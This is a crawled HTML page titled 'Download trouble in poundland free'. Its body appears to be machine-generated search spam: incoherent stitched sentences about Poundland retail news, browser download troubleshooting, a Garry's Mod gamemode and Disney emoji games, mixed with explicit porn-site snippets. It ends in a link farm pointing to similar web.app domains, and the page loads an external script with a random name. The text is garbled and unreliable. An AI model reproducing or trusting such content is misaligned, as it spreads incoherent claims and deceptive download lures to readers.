

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://goldterlinkphol.web.app/600.html
body_size: 3814
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://goldterlinkphol.web.app/600.html" /><title>Download trouble in poundland free</title><script src="https://goldterlinkphol.web.app/p1206wf4kt9f.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="biosinbe" id="progrecert"></div><!-- cuetiothe --><div class="permava"></div><div class="diasahpphilt" id="trajrifi"></div><!-- ermurid --><div class="adsesu" id="sofpinsrec"></div><!-- tamora --><div class="trochatse" id="banpoca"></div><!-- chahwieper --><div class="rantalo" id="guangporough"></div><!-- cidege --><div class="bonvara" id="tratinos"></div><h1>Download trouble in poundland free</h1><div class="biosinbe" id="progrecert"></div><!-- cuetiothe --><div class="permava"></div><div class="diasahpphilt" id="trajrifi"></div><!-- ermurid --><div class="adsesu" id="sofpinsrec"></div><!-- tamora --><div class="trochatse" id="banpoca"></div><!-- chahwieper --><div class="rantalo" id="guangporough"></div><!-- cidege --><div class="bonvara" id="tratinos"></div><!-- drivenres --><div class="fromzisy" id="britlenta"></div><p>If you are able to download successfully we need to isolate the problem addon. Payperview videos will become available to watch once the event starts, will be available to replay for 24 hours following the event, and are not available for download. Poundland has shocked shoppers by introducing a range of new items that cost well above its normal bargain. Poundland are in trouble for selling things that cost more than a pound. The following royalty free music tracks can be downloaded free and without registration. Poundland suppliers hit by insurance downgrade this article is more than 2 years old. A small number of players is selected as traitors, who have to kill all the innocent players ie. They are licensed under the creative commons attribution 4. Could poundland be sold off following troubles at steinhoff. The following royaltyfree music tracks can be downloaded free and without registration. I just feel i need to move on and work closer with the public and get more free back on the activities from the public.</p> <p>The poundland christmas leads for apple and android phones sell for just. Trouble in poundland documentary to air tomorrow diy week. Poundland news, views, gossip, pictures, video mirror online. Trouble in poundland will showcase the savvy and shrewd ways in which poundland offers unique and surprising products to rival high street and big name brand competitors. Poundland suppliers hit by insurance downgrade business. Having trouble downloading files from internet microsoft. Poundland profits fall after costly 99p stores integration. Free royaltyfree music under the creative commons license. The first pilot store opened in december 1990 following numerous rejections by landlords who had reservations about allowing a singleprice store to operate, fearing it could adversely affect the local competition.</p> <p>Poundland font here refers to the font used in the logo of poundland, which is a british variety store chain which sells most items in its stores for. Our team of retail experts track the latest industry trends, deliver and analyse key news, and visit retailers and their stores around the world to provide you with commercial insights that will help you build stronger plans and work more effectively daytoday. I am using internet explorer 8, and i have windows vista. If you have any questions on using this mobile app, please contact your it team or kronos workforce central system administrator for details.</p> <p>Trouble in terrorist town ttt is a gamemode included with garrys mod. If you choose watch now, the video will instantly stream to your computer and you may later stream it on another compatible device. Jun 16, 2016 on thursday poundland revealed an 84 per cent fall in pretax profit to. Jun 25, 2015 cma publishes issues statement in poundland99p merger the cma has published an issues statement as part of its inquiry into poundlands anticipated acquisition of 99p stores. Poundland has capitalised on the way shopping habits have changed during the tough economic climate of recent years. Reddit has thousands of vibrant communities with people that share your interests. Alice in trouble part 3 download best porn videos for free, no credit card. Get a constantly updating feed of breaking news, fun stories, pics, memes, and videos just for you. But for one of britains biggest discount stores, poundland there is trouble in store. The game is about a group of terrorists who have traitors among them, out to kill everyone whos not a traitor.</p> <p>Poundland opened its first store in burtonupontrent in 1990 with the intention of mimicking the success of singleprice stores in the us, such as dollar general. Dr pam spurr asks our customers what they think of our new range. Our mobile app makes it easier for managers and employees to securely. Shares in poundland owner steinhoff slump 60% over. Poundland have the right to terminate offers due to circumstances beyond its control. Voiced by broadchurchs andrew buchan, the show goes behindthescenes at poundland, from crunch point meetings at head office, to new product development in the factory. Discount chain poundland is bound to be put up for sale in the new year as its south african owner steinhoff battles to survive after being rocked by an accounting scandal, retail analysts suggested. Watch the video and share your nooky puns in the comments. Dec 15, 2017 poundland suppliers hit by insurance downgrade this article is more than 2 years old. Poundland are in trouble for selling things that cost more. Feel free to download alice in trouble part 3 in full hd for free. Disable all of your addons and then reenable them 1 at a time until you locate the addon causing your problem. I can not download pdf files, word documents, or even the window installer cleanup utility. Hi all is there a poundland in benidorm as they have one in torremolinos just wondering as if so id rather just buy my toiletries from there rather than take them in my hand luggage or if not any shops where i can get this stuff from that.</p> <p>Dealz, leverage your professional network, and get hired. Retail analysis is your window on the world of retail, providing insights on retailers, countries, stores and trends. Alternatively, find out whats trending across all of reddit on rpopular. The people who work there, including the store manager must not, i repeat must not work with coustemors. Poundland news, views, gossip, pictures, video mirror. Were donating thousands of free items and you can join in too, by adding your own items in. Poundland christmas 2017 lookbook by poundland issuu.</p> <p>Designed by aldo novarese for itc in 1985, mixage is a humanist sans serif that features flared stroke terminals. Jan 15, 2012 cait reilly, who was sent to work for free at poundland by her jobcentre, explains why she took the government to court published. Get firefox for windows, macos, linux, android and ios today. In november poundland ceo jim mccarthy said 99p stores was in a mess, seeing its disrupted trading. Cma publishes issues statement in poundland99p merger. Cma publishes issues statement in poundland99p merger the cma has published an issues statement as part of its inquiry into poundlands anticipated acquisition of 99p stores. Poundland acquired closest rival 99p stores in 2015, which left poundworld as its closest competitor until it went bankrupt in 2018. Restart ie normally, then click tools on the menu bar and select manage addons. On a day to day basis i am always dealing with stock which sometimes can be hard due to some heavy lifting but it is always worth it as you get to see the customers smile and. Find the latest tracks, albums, and images from poundland. Browse and buy exceptional, royaltyfree stock clips, handpicked by the best.</p> <p>Anyone can video record bad customer service,bad not to upload it to the internet and so on. Poundland is a british variety store chain founded in 1990, selling most items at the single price. Poundland faced with hidden losses in 99p stores deal. The popular high street and online shop, famed for its simple singleprice strategy, is now selling certain goods from. Page 1 wireless portable bluetooth speaker mode no soundbox user manual. I talked to the free legal advisor, and not as i was told by poundland, they told me. Kronos workforce mobile is intended for users of kronos workforce central. Cait reilly, who was sent to work for free at poundland by her jobcentre, explains why she took the government to court published. No other sex tube is more popular and features more pound land scenes than pornhub. At poundland you never get time to sit down you are always on your feet making sure that things are done correctly, and that customers always get the service they desire. My computer recently started preventing me from downloading anything from the internet. Shares in poundlands parent firm steinhoff international have lost more than 60% of their value after its chief executive quit amid allegations of accounting irregularities. Download alice in trouble part 3 for free, best porn hd tube, mobile hd sex movie. Collect disney, pixar and star wars emoji characters and items from the little mermaid, the lion king, cinderella, zootopia, the muppets, disneypixars.</p> <p>Collect and play with hundreds of disney, pixar and star wars emojis like never before in an exciting matching game. It has been revealed that during the year ending january 2015, 99p stores sales fell 2. Collect disney, pixar and star wars emoji characters and items from the little mermaid, the lion king, cinderella, zootopia, the muppets, disneypixars toy story. Credit insurers reduce cover for stock sold to discount retailer after. Nerdy girl in glasses gets fucked by black basketball player in sauna. Doing all we can to support our colleagues and their communities through unusual times. Discover the growing collection of high quality most relevant xxx movies and clips. Thats why this week, ahead of the ve bank holiday, all our poundland stores will be collecting hundreds of care packages to send to local nursing homes. Since august 2018, poundland has been the category killer of the pound shop format in the uk. Reddit gives you the best of the internet in one place. Mar 04, 2015 poundland are in trouble for selling things that cost more than a pound the advertising standards agency has banned poundland from advertising their famous everything for.</p> <p>Poundland is a british variety store chain founded in 1990, selling most items at the single price of. Poundland are in trouble for selling things that cost more than a pound the advertising standards agency has banned poundland from advertising their famous everything for. Page 1 page 2 package content page 3 status indicators page 4 preparation page 5 answering and ending a call using your s. Browse through our impressive selection of porn videos in hd quality on any device you own. Alice in trouble part 3 download best porn for free. Cma publishes issues statement in poundland99p merger gov.</p> <p>Play fast paced rounds of match3 to earn prizes, complete missions, and discover new emojis. The documentary goes behind the scenes at poundland under its new management team, including trading director barry williams pictured. Were donating thousands of free items and you can join in too, by adding your own items in store to our special delivery this weekend. Due to its large file size, this book may take longer to download. All to all, the worst customer service in england up to now. Why the government was wrong to make me work in poundland. Instead, poundland stores across the uk will see items priced between 50p and.</p><div class="biosinbe" id="progrecert"></div><!-- cuetiothe --><div class="permava"></div><a href="https://goldterlinkphol.web.app/327.html">327</a> <a href="https://goldterlinkphol.web.app/1634.html">1634</a> <a href="https://goldterlinkphol.web.app/22.html">22</a> <a href="https://goldterlinkphol.web.app/258.html">258</a> <a href="https://goldterlinkphol.web.app/112.html">112</a> <a href="https://goldterlinkphol.web.app/125.html">125</a> <a href="https://goldterlinkphol.web.app/105.html">105</a> <a href="https://goldterlinkphol.web.app/46.html">46</a> <a href="https://goldterlinkphol.web.app/425.html">425</a> <a href="https://goldterlinkphol.web.app/189.html">189</a> <a href="https://goldterlinkphol.web.app/23.html">23</a> <a href="https://goldterlinkphol.web.app/1060.html">1060</a> <a href="https://goldterlinkphol.web.app/280.html">280</a> <a href="https://goldterlinkphol.web.app/666.html">666</a> <a href="https://goldterlinkphol.web.app/1091.html">1091</a> <a href="https://goldterlinkphol.web.app/491.html">491</a> <a href="https://goldterlinkphol.web.app/633.html">633</a> <a href="https://goldterlinkphol.web.app/1018.html">1018</a> <a href="https://goldterlinkphol.web.app/726.html">726</a> <a href="https://goldterlinkphol.web.app/86.html">86</a> <a href="https://goldterlinkphol.web.app/572.html">572</a> <a href="https://goldterlinkphol.web.app/1095.html">1095</a> <a href="https://goldterlinkphol.web.app/49.html">49</a> <a href="https://goldterlinkphol.web.app/1389.html">1389</a> <a href="https://goldterlinkphol.web.app/536.html">536</a> <a href="https://goldterlinkphol.web.app/1551.html">1551</a> <a href="https://goldterlinkphol.web.app/1211.html">1211</a> <a href="https://goldterlinkphol.web.app/794.html">794</a> <a href="https://goldterlinkphol.web.app/827.html">827</a> <a href="https://goldterlinkphol.web.app/622.html">622</a> <a href="https://goldterlinkphol.web.app/858.html">858</a> <a href="https://goldterlinkphol.web.app/1521.html">1521</a> <a href="https://goldterlinkphol.web.app/237.html">237</a> <a href="https://goldterlinkphol.web.app/457.html">457</a> <a href="https://goldterlinkphol.web.app/250.html">250</a> <a href="https://goldterlinkphol.web.app/305.html">305</a> <a href="https://goldterlinkphol.web.app/1646.html">1646</a> <a href="https://westwinggeti.web.app/941.html">941</a> <a href="https://prefworkvicen.web.app/703.html">703</a> <a href="https://tendpubvale.web.app/1322.html">1322</a> <a href="https://tiolirecatch.web.app/1076.html">1076</a> <a href="https://eniztilgu.web.app/855.html">855</a> <a href="https://daycoldconre.web.app/900.html">900</a> <a href="https://quattpartbamo.web.app/675.html">675</a><div class="biosinbe" id="progrecert"></div><!-- cuetiothe --><div class="permava"></div><div class="diasahpphilt" id="trajrifi"></div><!-- ermurid --><div class="adsesu" id="sofpinsrec"></div><!-- tamora --><div class="trochatse" id="banpoca"></div><!-- chahwieper --><div class="rantalo" id="guangporough"></div><!-- cidege --><div class="bonvara" id="tratinos"></div><!-- drivenres --><div class="fromzisy" id="britlenta"></div><!-- atacal --><div class="rantibo" id="capobu"></div></body></html>